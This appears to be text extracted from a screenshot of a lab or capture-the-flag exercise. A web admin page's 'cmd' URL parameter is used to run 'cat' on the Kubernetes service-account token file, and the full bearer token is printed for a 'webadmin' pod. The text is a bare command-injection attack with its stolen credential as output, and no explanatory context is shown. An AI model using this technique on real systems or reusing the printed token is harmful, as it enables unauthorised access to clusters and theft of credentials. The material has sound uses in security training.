 localhost/webadmin?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token
Hello, Admin. What command should I run?
cat /var/run/secrets/kubernetes.io/serviceaccount/token
eyJhbGciOiJSUzI1NiIsImtpZCI6ImRqQzdrN2lKRVNFRUFROGpWWFY2MDVQSWN6SE1lRmF6YlEtT0FoN
VNRRHcifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWw
iXSwiZXhwIjoxNjkzMjY3Mzg3LCJpYXQiOjE2NjE3MzEzODcsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRl
cy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJzZ
WN1cmUiLCJwb2QiOnsibmFtZSI6IndlYmFkbWluLTY5ZGQ2NWM3ZjktZzJiNzIiLCJ1aWQiOiIzMjIwNz
M3NS1mMDNmLTRiN2MtOGVjZC1hNmRhM2RmNzRkZjAifSwic2VydmljZWFjY291bnQiOnsibmFtZSI6Ind
lYmFkbWluIiwidWlkIjoiNjE1ZmMyYTAtZjMwYS00NTM3LTk1N2MtNWQzYzdiMDA4OWRhIn0sIndhcm5h
ZnRlciI6MTY2MTczNDk5NH0sIm5iZiI6MTY2MTczMTM4Nywic3ViIjoic3lzdGVtOnNlcnZpY2VhY2Nvd
W50OnNlY3VyZTp3ZWJhZG1pbiJ9.cRlNewIFVJTulJ5mmz8-
9IYEBg8o4Vg_I9upSyGgaZaoxKhC7wZQmd_b_nROYUU2cCInR2hivjwjMoDQfcWVLQ-bIzHQVfKFX-
jEMrbfbboKtuji7HFKCgRyqLKMdQTWxIsjStMBQa6MUQNDemNd9RX7_zrfWlW9jtieizhHNK7rpR-Y-
Hc6jmiWYFgixaJA4rfR1OY7lVGnKDTD5x6lV3nrhT_MWhr3DV-
J4mDluZjmDq1VFNERP_IzHzW211Qitq8Km4OuBhbn6dhFUkpZKmpldRb90MoVsBdOmMa8-
eBwLsQ6Wx0OJzdM1cgwaWpm22dpGiPcQeZDjynv-4GtHA